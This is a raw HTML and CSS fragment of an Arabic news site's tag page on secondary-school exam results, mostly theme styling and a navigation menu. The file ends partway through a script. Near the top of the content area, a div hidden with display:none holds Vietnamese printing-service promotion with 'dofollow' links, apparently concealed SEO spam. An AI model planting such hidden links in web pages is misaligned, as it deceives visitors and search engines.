				}.tdi_50 .tdb-menu > li.current-menu-item > a:after,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_50 .tdb-menu > li:hover > a:after,
				.tdi_50 .tdb-menu > li.tdb-hover > a:after,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 30px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50 .tdb-menu > li.current-menu-item > a:after,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_50 .tdb-menu > li:hover > a:after,
				.tdi_50 .tdb-menu > li.tdb-hover > a:after,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 25px;
				}
}
</style>
<style>
.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: var(--rtl-news-magazine-accent);
				}.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: var(--rtl-news-magazine-accent);
				}
</style><div id=tdi_50 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M74.565 521.144l154.039-154.039 154.039 154.039-154.039 154.039-154.039-154.039zM357.954 521.143l154.039-154.039 154.039 154.039-154.039 154.039-154.039-154.039zM641.334 521.144l154.039-154.039 154.039 154.039-154.039 154.039-154.039-154.039z"></path></svg></span></div><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97020"><a href="https://www.akhbarana.com/"><div class="tdb-menu-item-text">الرئيسية</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97009"><a href="https://www.akhbarana.com/category/egy-news/"><div class="tdb-menu-item-text">اخبار مصر</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97006"><a href="https://www.akhbarana.com/category/sports/"><div class="tdb-menu-item-text">اخبار الرياضه</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97008"><a href="https://www.akhbarana.com/category/arab-news/"><div class="tdb-menu-item-text">اخبار الوطن العربي</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97007"><a href="https://www.akhbarana.com/category/international-news/"><div class="tdb-menu-item-text">اخبار العالم</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97015"><a href="https://www.akhbarana.com/category/economy/"><div class="tdb-menu-item-text">اخبار الإقتصاد</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97013"><a href="https://www.akhbarana.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d9%88%d8%a7%d8%af%d8%ab/"><div class="tdb-menu-item-text">أخبار الحوادث</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97022 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">المزيد</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97012"><a href="https://www.akhbarana.com/category/women/"><div class="tdb-menu-item-text">المرأة</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97014"><a href="https://www.akhbarana.com/category/%d9%88%d8%b8%d8%a7%d8%a6%d9%81-%d8%ae%d8%a7%d9%84%d9%8a%d8%a9/"><div class="tdb-menu-item-text">وظائف خالية</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97011"><a href="https://www.akhbarana.com/category/education/"><div class="tdb-menu-item-text">التعليم</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97016"><a href="https://www.akhbarana.com/category/other/"><div class="tdb-menu-item-text">منوعات</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97023"><a href="https://www.akhbarana.com/category/technology/"><div class="tdb-menu-item-text">تكنولوجيا</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97024"><a href="https://www.akhbarana.com/category/kitchen/"><div class="tdb-menu-item-text">المطبخ</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97025"><a href="https://www.akhbarana.com/category/islamic/"><div class="tdb-menu-item-text">اسلاميات</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97026"><a href="https://www.akhbarana.com/category/medical-information/"><div class="tdb-menu-item-text">العيادة الطبية</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97027"><a href="https://www.akhbarana.com/category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8/"><div class="tdb-menu-item-text">العاب</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97028"><a href="https://www.akhbarana.com/category/fun/"><div class="tdb-menu-item-text">ترفيه</div></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div>                </div>
            </div>
            <div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div class="textlink" STYLE="display:none;">
<h1>In pet và in tem nhãn tiên tiến và ứng dụng trong các ngành công nghiệp</h1>
<h2>In Pet: Giải pháp in ấn tiên tiến cho sản phẩm nhựa</h2>
<p>In pet là một phương pháp in ấn hiện đại và tiên tiến, cho phép in các hình ảnh và nội dung trực tiếp lên bề mặt của các vật phẩm như áo thun, cốc, túi xách, ốp điện thoại và nhiều vật dụng khác.</p>
<p>Với công nghệ in pet, các thiết bị in sử dụng mực in đặc biệt và được áp dụng bằng cách sử dụng nhiệt để chuyển đổi mực in thành dạng khí, và sau đó lắng đọng lên bề mặt vật phẩm. Quá trình in diễn ra rất nhanh chóng và hiệu quả, đảm bảo sự chính xác và độ bền cao của hình ảnh in.</p>
<p>Với <a href="https://indangquang.vn/in-pet/" rel="dofollow noopener" target="_blank">in pet</a>, người dùng có thể in hình ảnh và các bản thiết kế phức tạp một cách dễ dàng, giúp cho các sản phẩm của họ trở nên độc đáo và nổi bật. Các doanh nghiệp cũng có thể sử dụng phương pháp in pet để tạo ra những sản phẩm quảng cáo và marketing độc đáo và đầy sáng tạo, thu hút sự chú ý của khách hàng.</p>
<p>Ngoài ra, in pet còn được sử dụng trong các ngành công nghiệp khác như ngành sản xuất thời trang, ngành sản xuất quà tặng, ngành sản xuất đồ chơi, và cả trong lĩnh vực y tế để in các nhãn mác và thông tin sản phẩm trên các sản phẩm y tế.</p>
<p>Tuy nhiên, việc sử dụng công nghệ in pet cũng cần tuân thủ một số quy định và chỉ thực hiện trên các vật liệu phù hợp, để đảm bảo sự an toàn cho người sử dụng và bảo vệ môi trường.</p>
<p>Tóm lại, in pet là một công nghệ in ấn hiện đại và tiên tiến, mang đến những lợi ích rõ ràng cho người sử dụng và các doanh nghiệp. Với sự phát triển của công nghệ này, chúng ta có thể mong đợi những sản phẩm in đẹp và độc đáo hơn trong tương lai.</p>
<h2>In tem nhãn: Giải pháp hiệu quả cho quản lý sản phẩm và giá cả</h2>
<p>In tem nhãn là một trong những kỹ thuật in ấn phổ biến nhất trong các ngành công nghiệp và thương mại hiện nay. Những sản phẩm được in tem nhãn có thể là các sản phẩm tiêu dùng hàng ngày, sản phẩm y tế, thực phẩm và nhiều sản phẩm khác. Các tem nhãn được in ra thường được sử dụng để gắn vào sản phẩm để ghi nhãn tên sản phẩm, thông tin liên quan, giá cả, mã vạch và các thông tin quan trọng khác.</p>
<p>Công nghệ <a href="https://indangquang.vn/in-tem-nhan/" rel="dofollow noopener" target="_blank">in tem nhãn</a> được thực hiện bằng các máy in chuyên dụng, các công nghệ in tem nhãn hiện đại và tiên tiến nhất được sử dụng để in ra các tem nhãn chất lượng cao với độ bền cao. Các máy in tem nhãn chuyên dụng sử dụng các loại mực chuyên dụng, đảm bảo sự rõ ràng và độ bền của các thông tin được in lên.</p>
<p>In tem nhãn còn có thể được thực hiện trên nhiều loại vật liệu khác nhau, bao gồm nhựa, giấy, vải và nhiều loại vật liệu khác tùy thuộc vào mục đích sử dụng của sản phẩm.</p>
<p>Việc sử dụng tem nhãn trong sản xuất và kinh doanh đem lại nhiều lợi ích, như giúp dễ dàng xác định sản phẩm và giá cả của sản phẩm, hỗ trợ trong việc quản lý kho hàng, giúp khách hàng dễ dàng tìm kiếm thông tin sản phẩm và nhiều lợi ích khác.</p>
<p>Tuy nhiên, việc sử dụng tem nhãn cũng đòi hỏi sự chú ý đến các quy định và tiêu chuẩn kỹ thuật trong quá trình sản xuất và in ấn, nhằm đảm bảo tính an toàn và chất lượng của sản phẩm cuối cùng.</p>
<p>Tóm lại, in tem nhãn là một kỹ thuật in ấn phổ biến và có nhiều ứng dụng trong các ngành công nghiệp và thương mại. Với sự phát triển của công nghệ in ấn, chúng ta có thể mong đợi những sản phẩm tem nhãn chất lượng cao và đa dạng hơn trong tương lai.</p>
</div> <div id="tdi_53" class="tdc-zone"><div class="tdc_zone tdi_54  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_54{
                    min-height: 0;
                }
</style><div id="tdi_55" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_56  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_56,
                .tdi_56 .tdc-columns{
                    min-height: 0;
                }.tdi_56,
				.tdi_56 .tdc-columns{
				    display: block;
				}.tdi_56 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_56 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_56 .tdc-row-video-background-error,
	                .tdi_56 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_56 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_56 .tdc-row-video-background-error,
	                .tdi_56 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_56 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_56 .tdc-row-video-background-error,
	                .tdi_56 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_56 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_56 .tdc-row-video-background-error,
	                .tdi_56 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_56{
margin-bottom:80px !important;
padding-top:80px !important;
}

.tdi_56 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_56{
margin-bottom:40px !important;
padding-top:40px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_56{
margin-bottom:60px !important;
padding-top:60px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56{
margin-bottom:40px !important;
padding-top:40px !important;
padding-right:5px !important;
padding-left:5px !important;
}
}

</style><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_58{
                    vertical-align: baseline;
                }.tdi_58 > .wpb_wrapper,
				.tdi_58 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_58 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_58 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_58 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_59 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59" >
<style>

/* inline tdc_css att */

.tdi_59{
margin-bottom:40px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_59{
margin-bottom:30px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_59{
margin-bottom:35px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-tag-title .tdb-title-text{
                  font-weight: 400;
                }.tdi_59 .tdb-title-text{
					color: #000000;
				
					font-size:50px !important;line-height:1 !important;font-weight:700 !important;text-transform:none !important;
				}.tdi_59 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_59 .tdb-title-line{
					height: 50px;
				
					margin-left: auto;
				}.td-theme-wrap .tdi_59{
					text-align: right;
				}.tdi_59 .tdb-first-letter{
					left: auto;
					right: -0.36em;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_59 .tdb-title-text{
					font-size:42px !important;line-height:1 !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_59 .tdb-title-text{
					font-size:36px !important;line-height:1 !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_59 .tdb-title-text{
					font-size:30px !important;line-height:1 !important;font-weight:700 !important;text-transform:none !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">نتيجة الثانوية العامة برقم الجلوس</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_60 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdc-no-posts tdb-category-loop-posts"  data-td-block-uid="tdi_60" >
<style>

/* inline tdc_css att */

.tdi_60{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
[class*="tdb_module_loop"] .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }[class*="tdb_module_loop"] .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }[class*="tdb_module_loop"] .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 50%;
                }[class*="tdb_module_loop"] .td-image-container{
                  position: relative;
                  flex: 0 0 auto;
                  width: 100%;
                  height: 100%;
                }[class*="tdb_module_loop"] .td-module-thumb{
                  margin-bottom: 0;
                }[class*="tdb_module_loop"] .td-module-meta-info{
                  width: 100%;
                  padding: 13px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }[class*="tdb_module_loop"] .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                [class*="tdb_module_loop"] .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }[class*="tdb_module_loop"] .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }[class*="tdb_module_loop"] .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_loop .tdb-block-inner{
                    display: flex;
                    flex-wrap: wrap;
				}.tdb_loop .td_module_wrap{
				    padding-bottom: 0;
				}.tdb_loop .tdb_module_rec{
				    text-align: center;
				}.tdb_loop .tdb-author-photo{
                  display: inline-block;
                }.tdb_loop .tdb-author-photo,
                .tdb_loop .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_loop .td-post-author-name,
                .tdb_loop .td-post-date,
                .tdb_loop .td-module-comments{
                  vertical-align: text-top;
                }.tdb_loop .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb_loop .td-load-more-wrap,
                .tdb_loop .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb_loop .page-nav{
                  position: relative;
                  margin: 54px 0 0;
                }.tdb_loop .page-nav a,
                .tdb_loop .page-nav span{
                  margin-top: 8px;
                  margin-bottom: 0;
                }.tdb_loop .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.tdb_loop{
                  display: inline-block;
                  width: 100%;
                  margin-bottom: 78px;
                  padding-bottom: 0;
                  overflow: visible !important;
                }.tdb_loop .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 400;
                  font-size: 21px;
                  line-height: 25px;
                  margin: 0 0 6px 0;
                }.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{
                    content: 'Posts Loop Ad' !important;
                }.tdi_60 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_60 .td-image-container{
				 	flex: 0 0 45%;
				 	width: 45%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_60 .td-image-container,
				.ie11 .tdi_60 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_60 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_60 .td-module-meta-info,
				.ie11 .tdi_60 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_60 .td-module-meta-info{
					padding: 0 30px 0 0;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				
					text-align: right;
				}.tdi_60 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_60 .td_module_wrap:not(.tdb_module_rec){
					width: 100%;
				}.tdi_60 .tdb_module_rec{
					width: 100%;
				}.tdi_60 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				}.tdi_60 .tdb-block-inner{
					margin-left: -0px;
					margin-right: -0px;
				
					row-gap: calc(20px * 2);
				}.tdi_60 .td-module-container:before{
					bottom: -20px;
				
					border-color: #eaeaea;
				}.tdi_60 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_60 .td-post-vid-time{
					display: block;
				}.tdi_60 .td-post-category{
					margin: 0 0 0 12px;
				
					padding: 0px;
				
                    border-color: #aaa;
                    border-width: 0px;
                    border-style: solid;
                
                    border-color: #eaeaea;
                
					background-color: rgba(255,255,255,0);
				
					color: #ff0000;
				
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_60 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_60 .td-post-category:hover{
                    border-color: #eaeaea;
                
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				}.tdi_60 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_60 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_60 .td-read-more{
					display: none;
				}.tdi_60 .td-author-date{
					display: inline;
				}.tdi_60 .td-post-author-name{
					display: none;
				}.tdi_60 .entry-review-stars{
					display: inline-block;
				}.tdi_60 .td-icon-star,
                .tdi_60 .td-icon-star-empty,
                .tdi_60 .td-icon-star-half{
					font-size: 10px;
				}.tdi_60 .td-module-comments{
					display: none;
				}.tdi_60 .td-module-title a{
					color: #000000;
				}.tdi_60 .td_module_wrap:hover .td-module-title a{
					color: #ff0000;
				}.tdi_60 .td-excerpt{
					color: #666666;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-size:18px !important;line-height:1.5 !important;font-weight:500 !important;
				}.tdi_60.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_60 .page-nav,
				.tdi_60 .td-load-more-wrap{
					margin-top: 40px;
				}.tdi_60.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_60 .page-nav a,
				.tdi_60 .page-nav .current,
				.tdi_60 .page-nav .extend,
				.tdi_60 .page-nav .pages,
				.tdi_60 .td-load-more-wrap a{
					border-width: 0px;
				}.tdi_60 .page-nav .extend{
				    border-style: solid;
				    border-color: transparent;
				}.tdi_60 .page-nav .pages{
				    border-style: solid;
				    border-color: transparent;
				    border-right-width: 0;
				}.tdi_60.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_60 .page-nav a,
				.tdi_60 .td-load-more-wrap a{
					color: #000000;
				    
					background-color: #f4f4f4;
				}.tdi_60.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_60.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,
				.tdi_60 .page-nav .page-nav-icon-svg svg ,
				.tdi_60 .page-nav .page-nav-icon-svg svg *{
				    fill: #000000;
				}.tdi_60 .page-nav .current{
					color: #ffffff;
				
					background-color: #ff0000;
				}.tdi_60.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_60 .page-nav a:hover,
				.tdi_60 .td-load-more-wrap a:hover{
					color: #ffffff;
				    
					background-color: #ff0000;
				}.tdi_60.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_60.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,
				.tdi_60 .page-nav a:hover .page-nav-icon-svg svg ,
				.tdi_60 .page-nav a:hover .page-nav-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_60 .entry-title{
					margin: 0 0 15px;
				
					font-size:30px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_60.td_with_ajax_pagination .td-next-prev-wrap a i,
				.tdi_60 .page-nav a,
				.tdi_60 .page-nav span,
				.tdi_60 .td-load-more-wrap a{
					font-size:13px !important;font-weight:700 !important;
				}.tdi_60 .td-author-date,
				.tdi_60 .tdb-author-photo,
				.tdi_60 .td-post-author-name a,
				.tdi_60 .td-author-date .entry-date,
				.tdi_60 .td-module-comments a{
					font-size:16px !important;line-height:1 !important;font-weight:600 !important;
				}html:not([class*='ie']) .tdi_60 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .tdb_loop .td-module-title {
                    font-size: 17px;
                    line-height: 22px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_60 .td-module-meta-info{
					padding: 0 25px 0 0;
				}.tdi_60 .tdb-block-inner{
					row-gap: calc(15px * 2);
				}.tdi_60 .td-module-container:before{
					bottom: -15px;
				}.tdi_60 .td-post-category{
					margin: 0 0 0 10px;
				
					font-size:16px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_60 .entry-title{
					margin: 0 0 12px;
				
					font-size:28px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_60 .td-excerpt{
					margin: 15px 0 0 0;
				
					font-size:16px !important;line-height:1.5 !important;font-weight:500 !important;
				}.tdi_60.td_with_ajax_pagination .td-next-prev-wrap a i,
				.tdi_60 .page-nav a,
				.tdi_60 .page-nav span,
				.tdi_60 .td-load-more-wrap a{
					font-size:12px !important;font-weight:700 !important;
				}.tdi_60 .td-author-date,
				.tdi_60 .tdb-author-photo,
				.tdi_60 .td-post-author-name a,
				.tdi_60 .td-author-date .entry-date,
				.tdi_60 .td-module-comments a{
					font-size:14px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_60 .td-module-meta-info{
					padding: 0 20px 0 0;
				}.tdi_60 .tdb-block-inner{
					row-gap: calc(10px * 2);
				}.tdi_60 .td-module-container:before{
					bottom: -10px;
				}.tdi_60 .td-post-category{
					margin: 0 0 0 6px;
				
					padding: 2px 0 0 0;
				
					font-size:14px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_60.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_60 .page-nav,
				.tdi_60 .td-load-more-wrap{
					margin-top: 30px;
				}.tdi_60 .entry-title{
					margin: 0 0 10px;
				
					font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_60.td_with_ajax_pagination .td-next-prev-wrap a i,
				.tdi_60 .page-nav a,
				.tdi_60 .page-nav span,
				.tdi_60 .td-load-more-wrap a{
					font-size:11px !important;font-weight:700 !important;
				}.tdi_60 .td-author-date,
				.tdi_60 .tdb-author-photo,
				.tdi_60 .td-post-author-name a,
				.tdi_60 .td-author-date .entry-date,
				.tdi_60 .td-module-comments a{
					font-size:13px !important;line-height:1 !important;font-weight:600 !important;
				}.tdi_60 .td-excerpt{
					font-size:14px !important;line-height:1.5 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_60 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_60 .td-image-container,
				.ie11 .tdi_60 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_60 .td-module-container{
					flex-direction: column;
				}.ie10 .tdi_60 .td-module-meta-info,
				.ie11 .tdi_60 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_60 .td-module-meta-info{
					padding: 25px 0 0 0;
				}.tdi_60 .tdb-block-inner{
					row-gap: calc(15px * 2);
				}.tdi_60 .td-module-container:before{
					bottom: -15px;
				}.tdi_60.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_60 .page-nav,
				.tdi_60 .td-load-more-wrap{
					margin-top: 30px;
				}.tdi_60.td_with_ajax_pagination .td-next-prev-wrap a i,
				.tdi_60 .page-nav a,
				.tdi_60 .page-nav span,
				.tdi_60 .td-load-more-wrap a{
					font-size:11px !important;font-weight:700 !important;
				}
}
</style><script>var block_tdi_60 = new tdBlock();
block_tdi_60.id = "tdi_60";
